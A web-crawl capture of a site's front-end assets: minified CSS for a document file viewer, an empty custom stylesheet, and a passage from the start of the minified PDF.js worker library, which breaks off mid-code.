.fileviewer-text{color:#999}@media (max-width:767.98px){.fileviewer .fileviewer-nav .fileviewer-text{display:none}}.fileviewer .fileviewer-nav .fileviewer-actions{flex-shrink:0;margin-left:auto}.fileviewer .fileviewer-nav .fileviewer-actions .fileviewer-action{background-color:#404040;border-radius:5px;color:#fff;cursor:pointer;padding:10px 15px;transition:.3s}.fileviewer .fileviewer-nav .fileviewer-actions .fileviewer-action .fileviewer-action-text{margin-left:5px;text-transform:uppercase}@media (max-width:575.98px){.fileviewer .fileviewer-nav .fileviewer-actions .fileviewer-action .fileviewer-action-text{display:none}}.fileviewer .fileviewer-nav .fileviewer-actions .fileviewer-action:not(:last-child){margin-right:10px}.fileviewer .fileviewer-nav .fileviewer-actions .fileviewer-action:hover{background-color:#494949}.fileviewer .fileviewer-body{align-items:center;display:flex;flex-direction:column;flex-grow:1;flex-shrink:0;justify-content:center;margin-top:70px}.fileviewer .fileviewer-body .contextmenu{background-color:#404040;border-radius:5px;box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);opacity:0;overflow:hidden;position:fixed;transition:visibility .3s,opacity .3s;visibility:hidden;width:200px;z-index:1040}.fileviewer .fileviewer-body .contextmenu .contextmenu-item{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:12px;padding:12px 10px}.fileviewer .fileviewer-body .contextmenu .contextmenu-item i{font-size:13px;width:30px}.fileviewer .fileviewer-body .contextmenu .contextmenu-item:hover{background-color:#494949}.fileviewer .fileviewer-body .contextmenu.show{opacity:1;visibility:visible}.fileviewer .fileviewer-body .fileviewer-file{display:inline-block}.fileviewer .fileviewer-body .fileviewer-image{align-items:center;display:flex;justify-content:center}.fileviewer .fileviewer-body .fileviewer-image img.r-0{transform:rotate(0deg)}.fileviewer .fileviewer-body .fileviewer-image img.rp-90{transform:rotate(90deg)}.fileviewer .fileviewer-body .fileviewer-image img.rp-180{transform:rotate(180deg)}.fileviewer .fileviewer-body .fileviewer-image img.rp-270{transform:rotate(270deg)}.fileviewer .fileviewer-body .fileviewer-image img.rm-90{transform:rotate(-90deg)}.fileviewer .fileviewer-body .fileviewer-image img.rm-180{transform:rotate(-180deg)}.fileviewer .fileviewer-body .fileviewer-image img.rm-270{transform:rotate(-270deg)}.fileviewer .fileviewer-body .fileviewer-pdf canvas{display:block;margin-left:auto;margin-right:auto;max-width:100%}.fileviewer .fileviewer-body .fileviewer-pdf .canvas-wrapper:first-child{margin-top:10px}.fileviewer .fileviewer-body .fileviewer-pdf .canvas-wrapper:last-child{margin-bottom:10px}.fileviewer .fileviewer-body .fileviewer-pdf .canvas-wrapper:not(:last-child){margin-bottom:16px}.fileviewer .fileviewer-controler{align-items:center;background-color:#2e2e2e;border-radius:5px;bottom:20px;display:flex;left:50%;opacity:0;padding:5px;position:fixed;transform:translateX(-50%);transition:.5s .5s;visibility:hidden}.fileviewer .fileviewer-controler .fileviewer-controler-item{align-items:center;border-radius:5px;cursor:pointer;display:flex;height:35px;justify-content:center;transition:.3s;width:35px}.fileviewer .fileviewer-controler .fileviewer-controler-item:not(:last-child){margin-right:5px}.fileviewer .fileviewer-controler .fileviewer-controler-item.rotate-right i{transform:scaleX(-1)}.fileviewer .fileviewer-controler .fileviewer-controler-item:hover{background-color:#404040}.fileviewer:hover .fileviewer-controler{opacity:1;transition-delay:0s;visibility:visible}@media (max-width:991.98px){.mobile-hide{display:none}.mobile-show{display:block}}.text-ellipsis{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.vr-adv-unit.vr-adv-unit-728x90{height:90px;max-height:90px;max-width:728px;min-width:728px;width:100%}.vr-adv-unit.vr-adv-unit-300x280{height:280px;max-height:280px;max-width:300px;min-width:300px;width:100%}.vr-adv-unit.vr-adv-unit-200x355{height:355px;max-height:355px;max-width:200px;min-width:200px;width:100%}@media (max-width:767.98px){.vr-adv-unit.vr-adv-unit-728x90{height:280px;max-height:280px;max-width:300px;min-width:300px;width:100%}}@media (max-width:991.98px){.download-page-header-ad{margin-top:25px}}@-webkit-keyframes bounce{0%,10%,20%,30%,40%,60%,80%,90%,to{transform:translateY(0)}50%,70%{transform:translateY(-10px)}}@keyframes bounce{0%,10%,20%,30%,40%,60%,80%,90%,to{transform:translateY(0)}50%,70%{transform:translateY(-10px)}}


--- FILE ---
content_type: text/css
request_url: https://pettige.in/assets/css/extra/custom.css
body_size: -475
content:
/*
| Enter your custom CSS here
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/assets/vendor/libs/pdf/pdf.worker.min.js
body_size: 199185
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("pdfjs-dist/build/pdf.worker",[],t):"object"==typeof exports?exports["pdfjs-dist/build/pdf.worker"]=t():e["pdfjs-dist/build/pdf.worker"]=e.pdfjsDistBuildPdfWorker=t()}("undefined"!=typeof self?self:this,function(){return function(e){var t={};function r(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};e[a].call(i.exports,i,i.exports,r);i.l=!0;return i.exports}r.m=e;r.c=t;r.d=function(e,t,a){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})};r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};r.d(t,"a",t);return t};r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};r.p="";return r(r.s=73)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.unreachable=t.warn=t.utf8StringToString=t.stringToUTF8String=t.stringToPDFString=t.stringToBytes=t.string32=t.shadow=t.setVerbosityLevel=t.ReadableStream=t.removeNullCharacters=t.readUint32=t.readUint16=t.readInt8=t.log2=t.isEvalSupported=t.isLittleEndian=t.createValidAbsoluteUrl=t.isSameOrigin=t.isSpace=t.isString=t.isNum=t.isEmptyObj=t.isBool=t.isArrayBuffer=t.info=t.getVerbosityLevel=t.getLookupTableFactory=t.deprecated=t.createObjectURL=t.createPromiseCapability=t.createBlob=t.bytesToString=t.assert=t.arraysToBytes=t.arrayByteLength=t.FormatError=t.XRefParseException=t.Util=t.UnknownErrorException=t.UnexpectedResponseException=t.TextRenderingMode=t.StreamType=t.PasswordResponses=t.PasswordException=t.PageViewport=t.NotImplementedException=t.NativeImageDecoding=t.MissingPDFException=t.MissingDataException=t.MessageHandler=t.InvalidPDFException=t.AbortException=t.CMapCompressionType=t.ImageKind=t.FontType=t.AnnotationType=t.AnnotationFlag=t.AnnotationFieldFlag=t.AnnotationBorderStyleType=t.UNSUPPORTED_FEATURES=t.VerbosityLevel=t.OPS=t.IDENTITY_MATRIX=t.FONT_IDENTITY_MATRIX=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};r(75);var i=r(130),n={ERRORS:0,WARNINGS:1,INFOS:5},o=n.WARNINGS;function s(e){o>=n.WARNINGS&&console.log("Warning: "+e)}function c(e){throw new Error(e)}function l(e,t){e||c(t)}var u=function(){function e(e,t){this.name="PasswordException";this.message=e;this.code=t}e.prototype=new Error;e.constructor=e;return e}(),h=function(){function e(e,t){this.name="UnknownErrorException";this.message=e;this.details=t}e.prototype=new Error;e.constructor=e;return e}(),f=function(){function e(e){this.name="InvalidPDFException";this.message=e}e.prototype=new Error;e.constructor=e;return e}(),d=function(){function e(e){this.name="MissingPDFException";this.message=e}e.prototype=new Error;e.constructor=e;return e}(),g=function(){function e(e,t){this.name="UnexpectedResponseException";this.message=e;this.status=t}e.prototype=new Error;e.constructor=e;return e}(),m=function(){function e(e){this.message=e}e.prototype=new Error;e.prototype.name="NotImplementedException";e.constructor=e;return e}(),p=function(){function e(e,t){this.begin=e;this.end=t;this.message="Missing data ["+e+", "+t+")"}e.prototype=new Error;e.prototype.name="MissingDataException";e.constructor=e;return e}(),b=function(){function e(e){this.message=e}e.prototype=new Error;e.prototype.name="XRefParseException";e.constructor=e;return e}(),v=function(){function e(e){this.message=e}e.prototype=new Error;e.prototype.name="FormatError";e.constructor=e;return e}(),y=function(){function e(e){this.name="AbortException";this.message=e}e.prototype=new Error;e.constructor=e;return e}(),w=/\x00/g;function k(e){l("string"==typeof e,"Invalid argument for stringToBytes");for(var t=e.length,r=new Uint8Array(t),a=0;a<t;++a)r[a]=255&e.charCodeAt(a);return r}function S(e){if(void 0!==e.length)return e.length;l(void 0!==e.byteLength);return e.byteLength}var C=function(){function e(){}var t=["rgb(",0,",",0,",",0,")"];e.makeCssRgb=function(e,r,a){t[1]=e;t[3]=r;t[5]=a;return t.join("")};e.transform=function(e,t){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],e[0]*t[4]+e[2]*t[5]+e[4],e[1]*t[4]+e[3]*t[5]+e[5]]};e.applyTransform=function(e,t){return[e[0]*t[0]+e[1]*t[2]+t[4],e[0]*t[1]+e[1]*t[3]+t[5]]};e.applyInverseTransform=function(e,t){var r=t[0]*t[3]-t[1]*t[2];return[(e[0]*t[3]-e[1]*t[2]+t[2]*t[5]-t[4]*t[3])/r,(-e[0]*t[1]+e[1]*t[0]+t[4]*t[1]-t[5]*t[0])/r]};e.getAxialAlignedBoundingBox=function(t,r){var a=e.applyTransform(t,r),i=e.applyTransform(t.slice(2,4),r),n=e.applyTransform([t[0],t[3]],r),o=e.applyTransform([t[2],t[1]],r);return[Math.min(a[0],i[0],n[0],o[0]),Math.min(a[1],i[1],n[1],o[1]),Math.max(a[0],i[0],n[0],o[0]),Math.max(a[1],i[1],n[1],o[1])]};e.inverseTransform=function(e){var t=e[0]*e[3]-e[1]*e[2];return[e[3]/t,-e[1]/t,-e[2]/t,e[0]/t,(e[2]*e[5]-e[4]*e[3])/t,(e[4]*e[1]-e[5]*e[0])/t]};e.apply3dTransform=function(e,t){return[e[0]*t[0]+e[1]*t[1]+e[2]*t[2],e[3]*t[0]+e[4]*t[1]+e[5]*t[2],e[6]*t[0]+e[7]*t[1]+e[8]*t[2]]};e.singularValueDecompose2dScale=function(e){var t=[e[0],e[2],e[1],e[3]],r=e[0]*t[0]+e[1]*t[2],a=e[0]*t[1]+e[1]*t[3],i=e[2]*t[0]+e[3]*t[2],n=e[2]*t[1]+e[3]*t[3],o=(r+n)/2,s=Math.sqrt((r+n)*(r+n)-4*(r*n-i*a))/2,c=o+s||1,l=o-s||1;return[Math.sqrt(c),Math.sqrt(l)]};e.normalizeRect=function(e){var t=e.slice(0);if(e[0]>e[2]){t[0]=e[2];t[2]=e[0]}if(e[1]>e[3]){t[1]=e[3];t[3]=e[1]}return t};e.intersect=function(t,r){function a(e,t){return e-t}var i=[t[0],t[2],r[0],r[2]].sort(a),n=[t[1],t[3],r[1],r[3]].sort(a),o=[];t=e.normalizeRect(t);r=e.normalizeRect(r);if(!(i[0]===t[0]&&i[1]===r[0]||i[0]===r[0]&&i[1]===t[0]))return!1;o[0]=i[1];o[2]=i[2];if(!(n[0]===t[1]&&n[1]===r[1]||n[0]===r[1]&&n[1]===t[1]))return!1;o[1]=n[1];o[3]=n[2];return o};var r=["","C","CC","CCC","CD","D","DC","DCC","DCCC","CM","","X","XX","XXX","XL","L","LX","LXX","LXXX","XC","","I","II","III","IV","V","VI","VII","VIII","IX"];e.toRoman=function(e,t){l(Number.isInteger(e)&&e>0,"The number should be a positive integer.");for(var a,i=[];e>=1e3;){e-=1e3;i.push("M")}a=e/100|0;e%=100;i.push(r[a]);a=e/10|0;e%=10;i.push(r[10+a]);i.push(r[20+e]);var n=i.join("");return t?n.toLowerCase():n};e.appendToArray=function(e,t){Array.prototype.push.apply(e,t)};e.prependToArray=function(e,t){Array.prototype.unshift.apply(e,t)};e.extendObj=function(e,t){for(var r in t)e[r]=t[r]};e.getInheritableProperty=function(e,t,r){for(;e&&!e.has(t);)e=e.get("Parent");return e?r?e.getArray(t):e.get(t):null};e.inherit=function(e,t,r){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;for(var a in r)e.prototype[a]=r[a]};e.loadScript=function(e,t){var r=document.createElement("script"),a=!1;r.setAttribute("src",e);t&&(r.onload=function(){a||t();a=!0});document.getElementsByTagName("head")[0].appendChild(r)};return e}(),x=function(){function e(e,t,r,a,i,n){this.viewBox=e;this.scale=t;this.rotation=r;this.offsetX=a;this.offsetY=i;var o,s,c,l,u,h,f,d,g=(e[2]+e[0])/2,m=(e[3]+e[1])/2;switch(r=(r%=360)<0?r+360:r){case 180:o=-1;s=0;c=0;l=1;break;case 90:o=0;s=1;c=1;l=0;break;case 270:o=0;s=-1;c=-1;l=0;break;default:o=1;s=0;c=0;l=-1}if(n){c=-c;l=-l}if(0===o){u=Math.abs(m-e[1])*t+a;h=Math.abs(g-e[0])*t+i;f=Math.abs(e[3]-e[1])*t;d=Math.abs(e[2]-e[0])*t}else{u=Math.abs(g-e[0])*t+a;h=Math.abs(m-e[1])*t+i;f=Math.abs(e[2]-e[0])*t;d=Math.abs(e[3]-e[1])*t}this.transform=[o*t,s*t,c*t,l*t,u-o*t*g-c*t*m,h-s*t*g-l*t*m];this.width=f;this.height=d;this.fontScale=t}e.prototype={clone:function(t){var r="scale"in(t=t||{})?t.scale:this.scale,a="rotation"in t?t.rotation:this.rotation;return new e(this.viewBox.slice(),r,a,this.offsetX,this.offsetY,t.dontFlip)},convertToViewportPoint:function(e,t){return C.applyTransform([e,t],this.transform)},convertToViewportRectangle:function(e){var t=C.applyTransform([e[0],e[1]],this.transform),r=C.applyTransform([e[2],e[3]],this.transform);return[t[0],t[1],r[0],r[1]]},convertToPdfPoint:function(e,t){return C.applyInverseTransform([e,t],this.transform)}};return e}(),A=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,728,711,710,729,733,731,730,732,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,8226,8224,8225,8230,8212,8211,402,8260,8249,8250,8722,8240,8222,8220,8221,8216,8217,8218,8482,64257,64258,321,338,352,376,381,305,322,339,353,382,0,8364];function _(){var e={};e.promise=new Promise(function(t,r){e.resolve=t;e.reject=r});return e}var I,P=function(e,t){if("undefined"!=typeof Blob)return new Blob([e],{type:t});throw new Error('The "Blob" constructor is not supported.')},T=(I="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(e,t){if(!(arguments.length>2&&void 0!==arguments[2]&&arguments[2])&&URL.createObjectURL){var r=P(e,t);return URL.createObjectURL(r)}for(var a="data:"+t+";base64,",i=0,n=e.length;i<n;i+=3){var o=255&e[i],s=255&e[i+1],c=255&e[i+2];a+=I[o>>2]+I[(3&o)<<4|s>>4]+I[i+1<n?(15&s)<<2|c>>6:64]+I[i+2<n?63&c:64]}return a});function O(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e?new Promise(function(a,i){a(e.apply(r,t))}):Promise.resolve(void 0)}function E(e){if("object"!==(void 0===e?"undefined":a(e)))return e;switch(e.name){case"AbortException":return new y(e.message);case"MissingPDFException":return new d(e.message);case"UnexpectedResponseException":return new g(e.message,e.status);default:return new h(e.message,e.details)}}function F(e,t,r){t?e.resolve():e.reject(r)}function R(e,t,r){var a=this;this.sourceName=e;this.targetName=t;this.comObj=r;this.callbackId=1;this.streamId=1;this.postMessageTransfers=!0;this.streamSinks=Object.create(null);this.streamControllers=Object.create(null);var i=this.callbacksCapabilities=Object.create(null),n=this.actionHandler=Object.create(null);this._onComObjOnMessage=function(e){var t=e.data;if(t.targetName===a.sourceName)if(t.stream)a._processStreamMessage(t);else if(t.isReply){var o=t.callbackId;if(!(t.callbackId in i))throw new Error("Cannot resolve callback "+o);var s=i[o];delete i[o];"error"in t?s.reject(E(t.error)):s.resolve(t.data)}else{if(!(t.action in n))throw new Error("Unknown action from worker: "+t.action);var c=n[t.action];if(t.callbackId){var l=a.sourceName,u=t.sourceName;Promise.resolve().then(function(){return c[0].call(c[1],t.data)}).then(function(e){r.postMessage({sourceName:l,targetName:u,isReply:!0,callbackId:t.callbackId,data:e})},function(e){r.postMessage({sourceName:l,targetName:u,isReply:!0,callbackId:t.callbackId,error:function(e){return!(e instanceof Error)||e instanceof y||e instanceof d||e instanceof g||e instanceof h?e:new h(e.message,e.toString())}(e)})})}else t.streamId?a._createStreamSink(t):c[0].call(c[1],t.data)}};r.addEventListener("message",this._onComObjOnMessage)}R.prototype={on:function(e,t,r){var a=this.actionHandler;if(a[e])throw new Error('There is already an actionName called "'+e+'"');a[e]=[t,r]},send:function(e,t,r){var a={sourceName:this.sourceName,targetName:this.targetName,action:e,data:t};this.postMessage(a,r)},sendWithPromise:function(e,t,r){var a=this.callbackId++,i={sourceName:this.sourceName,targetName:this.targetName,action:e,data:t,callbackId:a},n=_();this.callbacksCapabilities[a]=n;try{this.postMessage(i,r)}catch(e){n.reject(e)}return n.promise},sendWithStream:function(e,t,r,a){var n=this,o=this.streamId++,s=this.sourceName,c=this.targetName;return new i.ReadableStream({start:function(r){var a=_();n.streamControllers[o]={controller:r,startCall:a,isClosed:!1};n.postMessage({sourceName:s,targetName:c,action:e,streamId:o,data:t,desiredSize:r.desiredSize});return a.promise},pull:function(e){var t=_();n.streamControllers[o].pullCall=t;n.postMessage({sourceName:s,targetName:c,stream:"pull",streamId:o,desiredSize:e.desiredSize});return t.promise},cancel:function(e){var t=_();n.streamControllers[o].cancelCall=t;n.streamControllers[o].isClosed=!0;n.postMessage({sourceName:s,targetName:c,stream:"cancel",reason:e,streamId:o});return t.promise}},r)},_createStreamSink:function(e){var t=this,r=this,a=this.actionHandler[e.action],i=e.streamId,n=e.desiredSize,o=this.sourceName,s=e.sourceName,c=function(e){var r=e.stream,a=e.chunk,n=e.transfers,c=e.success,l=e.reason;t.postMessage({sourceName:o,targetName:s,stream:r,streamId:i,chunk:a,success:c,reason:l},n)},l={enqueue:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=arguments[2];if(!this.isCancelled){var a=this.desiredSize;this.desiredSize-=t;if(a>0&&this.desiredSize<=0){this.sinkCapability=_();this.ready=this.sinkCapability.promise}c({stream:"enqueue",chunk:e,transfers:r})}},close:function(){if(!this.isCancelled){this.isCancelled=!0;c({stream:"close"});delete r.streamSinks[i]}},error:function(e){if(!this.isCancelled){this.isCancelled=!0;c({stream:"error",reason:e})}},sinkCapability:_(),onPull:null,onCancel:null,isCancelled:!1,desiredSize:n,ready:null};l.sinkCapability.resolve();l.ready=l.sinkCapability.promise;this.streamSinks[i]=l;O(a[0],[e.data,l],a[1]).then(function(){c({stream:"start_complete",success:!0})},function(e){c({stream:"start_complete",success:!1,reason:e})})},_processStreamMessage:function(e){var t=this,r=this.sourceName,a=e.sourceName,i=e.streamId,n=function(e){var n=e.stream,o=e.success,s=e.reason;t.comObj.postMessage({sourceName:r,targetName:a,stream:n,success:o,streamId:i,reason:s})},o=function(){Promise.all([t.streamControllers[e.streamId].startCall,t.streamControllers[e.streamId].pullCall,t.streamControllers[e.streamId].cancelCall].map(function(e){return e&&(t=e.promise,Promise.resolve(t).catch(function(){}));var t})).then(function(){delete t.streamControllers[e.streamId]})};switch(e.stream){case"start_complete":F(this.streamControllers[e.streamId].startCall,e.success,E(e.reason));break;case"pull_complete":F(this.streamControllers[e.streamId].pullCall,e.success,E(e.reason));break;case"pull":if(!this.streamSinks[e.streamId]){n({stream:"pull_complete",success:!0});break}this.streamSinks[e.streamId].desiredSize<=0&&e.desiredSize>0&&this.streamSinks[e.streamId].sinkCapability.resolve();this.streamSinks[e.streamId].desiredSize=e.desiredSize;O(this.streamSinks[e.streamId].onPull).then(function(){n({stream:"pull_complete",success:!0})},function(e){n({stream:"pull_complete",success:!1,reason:e})});break;case"enqueue":l(this.streamControllers[e.streamId],"enqueue should have stream controller");this.streamControllers[e.streamId].isClosed||this.streamControllers[e.streamId].controller.enqueue(e.chunk);break;case"close":l(this.streamControllers[e.streamId],"close should have stream controller");if(this.streamControllers[e.streamId].isClosed)break;this.streamControllers[e.streamId].isClosed=!0;this.streamControllers[e.streamId].controller.close();o();break;case"error":l(this.streamControllers[e.streamId],"error should have stream controller");this.streamControllers[e.streamId].controller.error(E(e.reason));o();break;case"cancel_complete":F(this.streamControllers[e.streamId].cancelCall,e.success,E(e.reason));o();break;case"cancel":if(!this.streamSinks[e.streamId])break;O(this.streamSinks[e.streamId].onCancel,[E(e.reason)]).then(function(){n({stream:"cancel_complete",success:!0})},function(e){n({stream:"cancel_complete",success:!1,reason:e})});this.streamSinks[e.streamId].sinkCapability.reject(E(e.reason));this.streamSinks[e.streamId].isCancelled=!0;delete this.streamSinks[e.streamId];break;default:throw new Error("Unexpected stream case")}},postMessage:function(e,t){t&&this.postMessageTransfers?this.comObj.postMessage(e,t):this.comObj.postMessage(e)},destroy:function(){this.comObj.removeEventListener("message",this._onComObjOnMessage)}};t.FONT_IDENTITY_MATRIX=[.001,0,0,.001,0,0];t.IDENTITY_MATRIX=[1,0,0,1,0,0];t.OPS={dependency:1,setLineWidth:2,setLineCap:3,setLineJoin:4,setMiterLimit:5,setDash:6,setRenderingIntent:7,setFlatness:8,setGState:9,save:10,restore:11,transform:12,moveTo:13,lineTo:14,curveTo:15,curveTo2:16,curveTo3:17,closePath:18,rectangle:19,stroke:20,closeStroke:21,fill:22,eoFill:23,fillStroke:24,eoFillStroke:25,closeFillStroke:26,closeEOFillStroke:27,endPath:28,clip:29,eoClip:30,beginText:31,endText:32,setCharSpacing:33,setWordSpacing:34,setHScale:35,setLeading:36,setFont:37,setTextRenderingMode:38,setTextRise:39,moveText:40,setLeadingMoveText:41,setTextMatrix:42,nextLine:43,showText:44,showSpacedText:45,nextLineShowText:46,nextLineSetSpacingShowText:47,setCharWidth:48,setCharWidthAndBounds:49,setStrokeColorSpace:50,setFillColorSpace:51,setStrokeColor:52,setStrokeColorN:53,setFillColor:54,setFillColorN:55,setStrokeGray:56,setFillGray:57,setStrokeRGBColor:58,setFillRGBColor:59,setStrokeCMYKColor:60,setFillCMYKColor:61,shadingFill:62,beginInlineImage:63,beginImageData:64,endInlineImage:65,paintXObject:66,markPoint:67,markPointProps:68,beginMarkedContent:69,beginMarkedContentProps:70,endMarkedContent:71,beginCompat:72,endCompat:73,paintFormXObjectBegin:74,paintFormXObjectEnd:75,beginGroup:76,endGroup:77,beginAnnotations:78,endAnnotations:79,beginAnnotation:80,endAnnotation:81,paintJpegXObject:82,paintImageMaskXObject:83,paintImageMaskXObjectGroup:84,paintImageXObject:85,paintInlineImageXObject:86,paintInlineImageXObjectGroup:87,paintImageXObjectRepeat:88,paintImageMaskXObjectRepeat:89,paintSolidColorImageMask:90,constructPath:91};t.VerbosityLevel=n;t.UNSUPPORTED_FEATURES={unknown:"unknown",forms:"forms",javaScript:"javaScript",smask:"smask",shadingPattern:"shadingPattern",font:"font"};t.AnnotationBorderStyleType={SOLID:1,DASHED:2,BEVELED:3,INSET:4,UNDERLINE:5};t.AnnotationFieldFlag={READONLY:1,REQUIRED:2,NOEXPORT:4,MULTILINE:4096,PASSWORD:8192,NOTOGGLETOOFF:16384,RADIO:32768,PUSHBUTTON:65536,COMBO:131072,EDIT:262144,SORT:524288,FILESELECT:1048576,MULTISELECT:2097152,DONOTSPELLCHECK:4194304,DONOTSCROLL:8388608,COMB:16777216,RICHTEXT:33554432,RADIOSINUNISON:33554432,COMMITONSELCHANGE:67108864};t.AnnotationFlag={INVISIBLE:1,HIDDEN:2,PRINT:4,NOZOOM:8,NOROTATE:16,NOVIEW:32,READONLY:64,LOCKED:128,TOGGLENOVIEW:256,LOCKEDCONTENTS:512};t.AnnotationType={TEXT:1,LINK:2,FREETEXT:3,LINE:4,SQUARE:5,CIRCLE:6,POLYGON:7,POLYLINE:8,HIGHLIGHT:9,UNDERLINE:10,SQUIGGLY:11,STRIKEOUT:12,STAMP:13,CARET:14,INK:15,POPUP:16,FILEATTACHMENT:17,SOUND:18,MOVIE:19,WIDGET:20,SCREEN:21,PRINTERMARK:22,TRAPNET:23,WATERMARK:24,THREED:25,REDACT:26};t.FontType={UNKNOWN:0,TYPE1:1,TYPE1C:2,CIDFONTTYPE0:3,CIDFONTTYPE0C:4,TRUETYPE:5,CIDFONTTYPE2:6,TYPE3:7,OPENTYPE:8,TYPE0:9,MMTYPE1:10};t.ImageKind={GRAYSCALE_1BPP:1,RGB_24BPP:2,RGBA_32BPP:3};t.CMapCompressionType={NONE:0,BINARY:1,STREAM:2};t.AbortException=y;t.InvalidPDFException=f;t.MessageHandler=R;t.MissingDataException=p;t.MissingPDFException=d;t.NativeImageDecoding={NONE:"none",DECODE:"decode",DISPLAY:"display"};t.NotImplementedException=m;t.PageViewport=x;t.PasswordException=u;t.PasswordResponses={NEED_PASSWORD:1,INCORRECT_PASSWORD:2};t.StreamType={UNKNOWN:0,FLATE:1,LZW:2,DCT:3,JPX:4,JBIG:5,A85:6,AHX:7,CCF:8,RL:9};t.TextRenderingMode={FILL:0,STROKE:1,FILL_STROKE:2,INVISIBLE:3,FILL_ADD_TO_PATH:4,STROKE_ADD_TO_PATH:5,FILL_STROKE_ADD_TO_PATH:6,ADD_TO_PATH:7,FILL_STROKE_MASK:3,ADD_TO_PATH_FLAG:4};t.UnexpectedResponseException=g;t.UnknownErrorException=h;t.Util=C;t.XRefParseException=b;t.FormatError=v;t.arrayByteLength=S;t.arraysToBytes=function(e){if(1===e.length&&e[0]instanceof Uint8Array)return e[0];var t,r,a,i=0,n=e.length;for(t=0;t<n;t++)i+=a=S(r=e[t]);var o=0,s=new Uint8Array(i);for(t=0;t<n;t++){(r=e[t])instanceof Uint8Array||(r="string"==typeof r?k(r):new Uint8Array(r));a=r.byteLength;s.set(r,o);o+=a}return s};t.assert=l;t.bytesToString=function(e){l(null!==e&&"object"===(void 0===e?"undefined":a(e))&&void 0!==e.length,"Invalid argument for bytesToString");var t=e.length;if(t<8192)return String.fromCharCode.apply(null,e);for(var r=[],i=0;i<t;i+=8192){var n=Math.min(i+8192,t),o=e.subarray(i,n);r.push(String.fromCharCode.apply(null,o))}return r.join("")};t.createBlob=P;t.createPromiseCapability=_;t.createObjectURL=T;t.deprecated=function(e){console.log("Deprecated API usage: "+e)};t.getLookupTableFactory=function(e){var t;return function(){if(e){t=Object.create(null);e(t);e=null}return t}};t.getVerbosityLevel=function(){return o};t.info=function(e){o>=n.INFOS&&console.log("Info: "+e)};t.isArrayBuffer=function(e){return"object"===(void 0===e?"undefined":a(e))&&null!==e&&void 0!==e.byteLength};t.isBool=function(e){return"boolean"==typeof e};t.isEmptyObj=function(e){for(var t in e)return!1;return!0};t.isNum=function(e){return"number"==typeof e};t.isString=function(e){return"string"==typeof e};t.isSpace=function(e){return 32===e||9===e||13===e||10===e};t.isSameOrigin=function(e,t){try{var r=new URL(e);if(!r.origin||"null"===r.origin)return!1}catch(e){return!1}var a=new URL(t,r);return r.origin===a.origin};t.createValidAbsoluteUrl=function(e,t){if(!e)return null;try{var r=t?new URL(e,t):new URL(e);if(function(e){if(!e)return!1;switch(e.protocol){case"http:":case"https:":case"ftp:":case"mailto:":case"tel:":return!0;default:return!1}}(r))return r}catch(e){}return null};t.isLittleEndian=function(){var e=new Uint8Array(4);e[0]=1;return 1===new Uint32Array(e.buffer,0,1)[0]};t.isEvalSupported=function(){try{new Function("");return!0}catch(e){return!1}};t.log2=function(e){return e<=0?0:Math.ceil(Math.log2(e))};t.readInt8=function(e,t){return e[t]<<24>>24};t.readUint16=function(e,t){return e[t]<<8|e[t+1]};t.readUint32=function(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0};t.removeNullCharacters=function(e){if("string"!=typeof e){s("The argument for removeNullCharacters must be a string.");return e}return e.replace(w,"")};t.ReadableStream=i.ReadableStream;t.setVerbosityLevel=function(e){Number.isInteger(e)&&(o=e)};t.shadow=function(e,t,r){Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!1});return r};t.string32=function(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)};t.stringToBytes=k;t.stringToPDFString=function(e){var t,r=e.length,a=[];if("þ"===e[0]&&"ÿ"===e[1])for(t=2;t<r;t+=2)a.push(String.fromCharCode(e.charCodeAt(t)<<8|e.charCodeAt(t+1)));else for(t=0;t<r;++t){var i=A[e.charCodeAt(t)];a.push(i?String.fromCharCode(i):e.charAt(t))}return a.join("")};t.stringToUTF8String=function(e){return decodeURIComponent(escape(e))};t.utf8StringToString=function(e){return unescape(encodeURIComponent(e))};t.warn=s;t.unreachable=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i={},n=function(){function e(e){this.name=e}e.prototype={};var t=Object.create(null);e.get=function(r){var a=t[r];return a||(t[r]=new e(r))};return e}(),o=function(){function e(e){this.cmd=e}e.prototype={};var t=Object.create(null);e.get=function(r){var a=t[r];return a||(t[r]=new e(r))};return e}(),s=function(){var e=function(){return e};function 